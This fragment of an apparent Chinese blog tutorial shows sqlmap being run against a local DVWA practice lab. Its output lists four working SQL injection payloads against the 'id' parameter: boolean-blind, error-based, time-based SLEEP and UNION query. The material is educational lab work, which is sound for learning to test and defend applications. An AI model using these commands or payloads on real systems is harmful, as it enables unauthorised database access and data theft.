 sqlmap.py –u “http://www.xxxx.com/index.php?id=1”
命令提示符
C:\Users\Administrator>sqlmap.py -u "http://dvwa.localhost/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie "PHPSESSID=m04bo0m3gqs12997hrcbus4dv1; security=low"
{1.1.8.2#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local
, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:55:32
[23:55:33] [INFO] resuming back-end DBMS 'mysql'
[23:55:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: id=1' OR NOT 7951=7951#&Submit=Submit
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND ROW(7950,4864)>(SELECT COUNT(*),CONCAT(0x7170706271,(SELECT (ELT(7950=7950,1))),0x716b766b71,FLOOR(RAND(0)*2))x FROM (SELECT 5152 UNION SELECT
9654 UNION SELECT 9205 UNION SELECT 9140)a GROUP BY x)-- eycz&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- YNQr&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7170706271,0x7a7a5341764e437667444a6446464559614263634d4b4b706b51586c6d466779496a6e70534f7972,0x716b766b71)#&Submit
=Submit
---
[23:55:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.23, PHP 5.6.25
back-end DBMS: MySQL >= 4.1
[23:55:33] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\dvwa.localhost'
https://blog.csdn.net/Eastmount